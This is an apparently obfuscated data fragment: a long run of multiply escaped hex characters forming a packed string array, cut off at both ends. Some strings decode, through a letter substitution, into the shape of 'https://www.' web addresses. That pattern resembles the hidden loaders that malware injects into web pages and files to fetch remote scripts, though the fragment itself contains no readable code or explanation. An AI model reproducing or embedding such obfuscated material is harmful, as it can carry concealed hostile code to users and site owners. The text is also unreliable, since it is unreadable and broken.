x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\